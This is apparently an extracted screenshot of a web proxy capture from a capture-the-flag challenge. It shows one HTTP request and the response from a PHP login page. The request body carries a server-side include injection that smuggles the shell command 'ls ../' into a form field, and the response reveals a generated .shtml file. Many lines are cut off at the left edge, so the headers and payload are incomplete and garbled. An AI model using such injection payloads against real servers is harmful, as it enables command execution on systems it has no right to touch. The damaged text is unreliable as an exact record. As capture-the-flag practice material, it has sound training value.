 Response
ders Hex
Raw Headers Hex HTML Render
1.1
2d-8005-026f7c54f6cb.node3.buuoj.cn
(Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101 Firefox/75.0
ation/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
N,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
deflate
n/x-www-form-urlencoded
c8c-4c2d-8005-026f7c54f6cb.node3.buuoj.cn
1c8c-4c2d-8005-026f7c54f6cb.node3.buuoj.cn/index.php
sts: 1
d="ls ../"-->&password=51302775
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 17 Apr 2020 08:28:23 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 568
Connection: close
Url_is_here: public/97fdf38c2705a48619f98b41f6d44dea458b6c40.shtml
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.27
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>Login</title>
<meta http-equiv="Content-Type" content="text/html;charset=UTF-8">
<meta name="viewport" content="width=device-width">
<link href="public/css/base.css" rel="stylesheet" type="text/css">
<link href="public/css/login.css" rel="stylesheet" type="text/css">
</head>
<body><script>alert('[+] Welcome to manage system')</script>[!] Header  error ...
<div id="tip"></div>
<div class="foot">